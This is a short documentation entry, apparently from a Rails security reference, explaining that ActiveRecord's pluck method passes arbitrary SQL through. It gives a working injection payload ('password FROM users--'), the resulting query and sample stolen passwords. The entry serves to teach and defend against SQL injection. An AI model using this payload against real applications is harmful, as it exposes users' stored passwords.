 Pluck Method
Documentation
The pluck method is intended to select a specific column from a table. Instead, it accepts any SQL statement
at all. This allows an attacker to completely control the query from SELECT onwards.
However, the return result will still be an array of values from a single column.
Example
Output the passwords from the users table.
params[:column] = "password FROM users--"
Order.pluck(params[:column])
Query
SELECT password FROM users-- FROM "orders"
Result
["Bobpass", "Jimpass", "Sarahpass", "Tinapass", "Tonypass", "supersecretpass"]